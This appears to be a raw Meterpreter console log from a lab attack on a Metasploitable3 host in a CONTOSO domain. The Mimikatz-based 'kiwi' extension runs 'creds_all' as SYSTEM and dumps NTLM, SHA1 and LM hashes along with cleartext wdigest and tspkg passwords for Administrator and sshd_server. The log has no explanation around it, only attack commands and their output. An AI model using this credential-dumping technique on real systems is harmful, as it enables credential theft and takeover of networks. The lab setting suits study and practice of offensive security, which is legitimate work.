 meterpreter > use kiwi
[-] The 'kiwi' extension has already been loaded.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username          Domain   NTLM                              SHA1                                      LM
--------          ------   ----                              ----                                      --
Administrator     CONTOSO  c76ec0d8eea66e369946105256f4a156  c588c9f774a841d602187cc2ad3686b7c69008a2  3e749a75640530597584248b8d2c9f9e
METASPLOITABLE3$  CONTOSO  0f2129d41e133ecdea7afe4a50384442  0a7319a05aee67c47f534542630f7da2e192044a
sshd_server       CONTOSO  8d0a16cfc061c3359db455d00ec27035  94bd2df8ae5cadbbb5757c3be01dd40c27f9362f  e501ddc244ad2c14829b15382fe04c64
wdigest credentials
===================
Username          Domain   Password
--------          ------   --------
(null)            (null)   (null)
Administrator     CONTOSO  F!n
METASPLOITABLE3$  CONTOSO  84 73 a9 1b a5 cb 57 de 37 2b d4 c5 a7 50 68 13 f8 c7 9e 25 2b 27 5f 00 b2 c9 66 7f c0 32 05 dc 7c 6a 74 33 ce dc d9 0d aa 7d 85 33 f3 43 ce 21 0f 66 b4 c0 76 7c c7 0b 51
e 10 c6 b3 81 2b e3 af d6 91 e4 bf 71 20 48 28 93 7d 67 9d 2d 86 f4 1c 3e ae 8f 62 41 ec f2 84 49 d9 d5 c6 73 ce 37 e1 87 4d 94 c1 cd 9c 5f 33 d6 0e 06 0c b7 a1 d3 90 8d f2 f0 83 95 c3 5f a4 d7 a7
79 62 78 97 d4 0a a1 d1 78 08 ea 69 d3 02 ed f9 03 00 4e b9 93 3e 0a 81 16 36 62 29 2a 47 cd 30 ae b3 e9 be 8c 2b 35 74 06 b7 d4 25 c3 c4 a9 e1 51 0f c6 0d 86 48 5a 08 a8 e3 93 11 a0 0e 06 84 f6 5
ea eb c8 2a 59 00 b0 96 3d e4 be 55 6d f9 f0 1e 0d 4c b0 72 15 05 13 68 a3 7e 87 8f 52 59 19 d2 00 bb be 75 dd 4f
sshd_server       CONTOSO  D@rj33l1ng
tspkg credentials
=================
Username       Domain   Password
--------       ------   --------
Administrator  CONTOSO  F!n
sshd_server    CONTOSO  D@rj33l1ng